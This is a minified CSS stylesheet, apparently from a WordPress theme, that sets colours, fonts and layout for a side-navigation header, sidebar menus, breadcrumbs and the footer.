#mini-cart{display: none !important}.header-wrapper.header-side-nav #header .share-links a{color: #fff;background-color: #9e9e9e}.header-wrapper.header-side-nav #header .header-copyright{color: #777}@media (min-width: 992px){.header-wrapper.header-side-nav #header .top-links li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-wrapper.header-side-nav #header .top-links li.menu-item > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active > a{color: #fff7ea}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover{background: transparent}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a{color: #fff7ea}}#header.header-9.sticky-header .main-menu-wrap,.fixed-header #header.header-9.sticky-header .main-menu-wrap{background-color: #947b52}#main-toggle-menu .toggle-menu-wrap{background-color: #947b52}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a,.header-side-nav .sidebar-menu > li.menu-item.active > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,.header-side-nav .sidebar-menu > li.menu-item.active:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover{background: transparent}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > a{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff7ea}.header-side-nav .sidebar-menu .popup,.toggle-menu-wrap .sidebar-menu .popup{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: 0}.header-side-nav .sidebar-menu .wide .popup,.toggle-menu-wrap .sidebar-menu .wide .popup{border-left-color: transparent}.header-side-nav .sidebar-menu .wide .popup > .inner,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner{background-color: #fff7ea}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background-color: #f4f4f4;color: #777}.header-side-nav .sidebar-menu .narrow ul.sub-menu,.toggle-menu-wrap .sidebar-menu .narrow ul.sub-menu{background: transparent}.header-side-nav .sidebar-menu .narrow li.menu-item > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item > a{color: #fff7ea}.header-side-nav .sidebar-menu .narrow li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item:hover > a{background: rgba(13,13,13,0)}.header-side-nav .sidebar-menu .menu-custom-block span,.toggle-menu-wrap .sidebar-menu .menu-custom-block span,.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;letter-spacing: 0}.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{border-top-color: rgba(13,13,13,0);color: #fff7ea}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover{background-color: transparent;color: #fff7ea}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a{border-top-color: rgba(13,13,13,0)}.toggle-menu-wrap .sidebar-menu > li.menu-item > a{border-top-color: rgba(0,0,0,0.125)}.page-top{border-top: 0 solid transparent;border-bottom: 0 solid transparent}.page-top > .container{padding: 0px 15px 1px 15px}.page-top ul.breadcrumb > li{color: #8e8e8e}.page-top ul.breadcrumb > li a{color: #8e8e8e}.page-top ul.breadcrumb > li .delimiter{color: #8e8e8e}.page-top .yoast-breadcrumbs,.page-top .breadcrumbs-wrap{color: #8e8e8e}.page-top .yoast-breadcrumbs a,.page-top .breadcrumbs-wrap a{color: #8e8e8e}.page-top .page-title{color: #8e8e8e;font-family: Verdana, Geneva, sans-serif}.page-top .page-sub-title{color: #8e8e8e;margin: 0px 0px 0px 0px}.page-top.page-header-1 .page-title{margin-bottom: -10px;padding-bottom: 17px;border-bottom: 0 solid #947b52}.page-top .product-nav .product-link{color: #8e8e8e}.page-top .product-nav .product-popup{color: #585d62}.page-top .product-nav .product-popup:before{border-bottom-color: #947b52}.page-top .sort-source > li > a{color: #8e8e8e}.page-top .sort-source > li.active > a{color: #947b52}@media (max-width: 767px){.page-top .sort-source{background: transparent;border-top: 0 solid transparent;padding-left: 15px;padding-right: 15px;margin-left: -15px;margin-right: -15px;margin-bottom: 0;bottom: -1px}}@media (min-width: 768px){#breadcrumbs-boxed{max-width: 750px}}@media (min-width: 992px){#breadcrumbs-boxed{max-width: 990px}}@media (min-width: 1170px){#breadcrumbs-boxed{max-width: 1170px}}#footer{color: #333}#footer p,#footer .widget > div > ul li,#footer .widget > ul li{color: #333}#footer a{color: #333}#footer a:hover{color: #333}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widgettitle,#footer .widget-title{color: #fff}#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,#footer .widgettitle a,#footer .widget-title a{color: #fff}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-weight: 200}#footer .footer-ribbon{background: #947b52;font-family: Shadows Into Light;font-weight: 400;color: #fff}#footer .footer-ribbon a,#footer .footer-ribbon a:hover,#footer .footer-ribbon a:focus{color: #fff}#footer .footer-ribbon:before{border-right-color: #635237}#footer .widget .tagcloud a{border-color: rgba(51,51,51,0.3)}#footer .widget .tagcloud a:hover{border-color: #947b52;background-color: #947b52}#footer .widget > div > ul,#footer .widget > ul{border-color: rgba(51,51,51,0.3)}#footer .widget > div > ul li,#footer .widget > ul li{border-color: rgba(51,51,51,0.3)}#footer .post-item-small{border-color: rgba(51,51,51,0.3)}#footer .footer-bottom a{color: #fff7ea}#footer .footer-bottom a:hover{color: #fff7ea}#footer .tooltip-icon{border-color: #333;color: #333}#footer .widget.follow-us .share-links a,.footer-top .widget.follow-us .share-links a{background: #947b52;color: #fff7ea}@media (min-width: 768px){#footer-boxed{max-width: 750px}}@media (min-width: 992px){#footer-boxed{max-width: 990px}}@media (min-width: 1170px){#footer-boxed{max-width: 1170px}}html #topcontrol:hover{color: #947b52}